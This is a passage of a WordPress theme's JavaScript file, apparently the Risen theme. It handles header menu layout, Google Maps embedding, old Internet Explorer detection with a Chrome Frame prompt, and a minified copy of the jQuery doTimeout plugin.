		var header_menu_inner_width = jQuery('#header-menu-inner').width();
		var header_menu_links_icons_width = jQuery('#header-menu-links').width() + jQuery('#header-icons').width() + 20; /* 20px pad for wider trigger zone */

		// if menu link and menu icon containers have same total width as their container, hide icons so they don't appear on second line
		if (header_menu_links_icons_width >= header_menu_inner_width) {
			if (header_menu_icons_visible) {
				jQuery('#header-icons').hide();
			}
		}
		
		// show icons if there is room again
		else if (!header_menu_icons_visible) {
			jQuery('#header-icons').show();
		}
		
	}
	
}

// Load a Google Map
function initMap(id, lat, lng, type, zoom) {

	jQuery(document).ready(function($) {

		// is map being used? have coordinates?
		if ($('#' + id).length && lat && lng) {
	
			// Location Latitude / Longitude
			var latlng = new google.maps.LatLng(lat, lng);

			// Map Type
			var map_type = google.maps.MapTypeId.HYBRID;
			if (type == 'ROADMAP') {
				map_type = google.maps.MapTypeId.ROADMAP;
			} else if (type == 'SATELLITE') {
				map_type = google.maps.MapTypeId.SATELLITE;
			} else if (type == 'TERRAIN') {
				map_type = google.maps.MapTypeId.TERRAIN;
			}
			
			// Zoom
			zoom = zoom ? zoom : 14; // default
			
			// Load the Map
			var map = new google.maps.Map(document.getElementById(id), {
				zoom: parseInt(zoom),
				mapTypeId: map_type, // ROADMAP, SATELLITE, HYBRID or TERRAIN
				disableDefaultUI: true, // remove map controls
				center: latlng,
				styles: [{ // hide business name labels
					featureType: "poi",
					stylers: [{
						visibility: "off"
					}]
				}]
			});

			// Custom Marker
			var image = new google.maps.MarkerImage(risen_wp.theme_uri + '/images/map-icon.png',
				new google.maps.Size(26, 26),
				new google.maps.Point(0,0),
				new google.maps.Point(13, 26));		  
			var shadow = new google.maps.MarkerImage(risen_wp.theme_uri + '/images/map-icon-shadow.png',
				new google.maps.Size(40, 26),
				new google.maps.Point(0,0),
				new google.maps.Point(13, 26));
			var marker = new google.maps.Marker({
				position: latlng,
				map: map,
				clickable: false,
				icon: image,
				shadow: shadow
			});
			
			// Keep marker centered on window resize
			google.maps.event.addDomListener(window, 'resize', function() {
				map.setCenter(latlng);
			});
			
			// Maps in hidden elements (Accordion, Tabs) must be re-initialized for correct size
			$($('#' + id)).parents('.tabber, .accordion').click(function() {
				initMap(id, lat, lng, type, zoom);
			});
			
		}
		
	});
	
}

// Old Versions Internet Explorer
var ie = false;
var old_ie = false;
var bad_ie = false;
if (jQuery.browser.msie) {

	// Get version
	ie = parseInt(jQuery.browser.version);
	
	// Disable certain effects for IE8
	if (ie == 8) {
		old_ie = true;
	}
	
	// Prompt Internet Explorer 6/7 users to upgrade or install Chrome Frame
	else if (ie <= 7) {
	
		bad_ie = true;
	
		// Don't let anything show
		jQuery(document).ready(function($) {
			$('body').empty().css('background', 'none');
		});
		
		// Tell user to use a modern browser or install Chrome Frame
		// Send them to Chrome Frame installation page
		jQuery.getScript('http://ajax.googleapis.com/ajax/libs/chrome-frame/1/CFInstall.min.js', function() {		
			CFInstall.check({
				preventPrompt: true,
				onmissing: function() {
					alert('Internet Explorer ' + ie + ' is an outdated browser. Please use a modern browser or install Chrome Frame to use this website with Internet Explorer ' + ie + '.');
					window.location = 'http://www.google.com/chromeframe?redirect=true'; // redirect=true will send them back to the current page after installation
				}			
			});
		});

	}

}

// No fade effect for IE8 -  things get ugly
function fade_duration(duration) {

	if (!duration) {
		duration = 'fast';
	}

	if (old_ie) {
		duration = 0;
	}

	return duration;
	
}

// Get query string value by name by Jame Padolsey
// From http://stackoverflow.com/questions/901115/get-query-string-values-in-javascript/5158301#5158301
function getParameterByName(name) {
	var match = RegExp('[?&]' + name + '=([^&]*)').exec(window.location.search);
	return match ? decodeURIComponent(match[1].replace(/\+/g, ' ')) : null;
}

/*
 * jQuery doTimeout: Like setTimeout, but better! - v1.0 - 3/3/2010
 * http://benalman.com/projects/jquery-dotimeout-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($){var a={},c="doTimeout",d=Array.prototype.slice;$[c]=function(){return b.apply(window,[0].concat(d.call(arguments)))};$.fn[c]=function(){var f=d.call(arguments),e=b.apply(this,[c+f[0]].concat(f));return typeof f[0]==="number"||typeof f[1]==="number"?this:e};function b(l){var m=this,h,k={},g=l?$.fn:$,n=arguments,i=4,f=n[1],j=n[2],p=n[3];if(typeof f!=="string"){i--;f=l=0;j=n[1];p=n[2]}if(l){h=m.eq(0);h.data(l,k=h.data(l)||{})}else{if(f){k=a[f]||(a[f]={})}}k.id&&clearTimeout(k.id);delete k.id;function e(){if(l){h.removeData(l)}else{if(f){delete a[f]}}}function o(){k.id=setTimeout(function(){k.fn()},j)}if(p){k.fn=function(q){if(typeof p==="string"){p=g[p]}p.apply(m,d.call(n,i))===true&&!q?o():e()};o()}else{if(k.fn){j===undefined?e():k.fn(j===false);return true}else{e()}}}})(jQuery);	
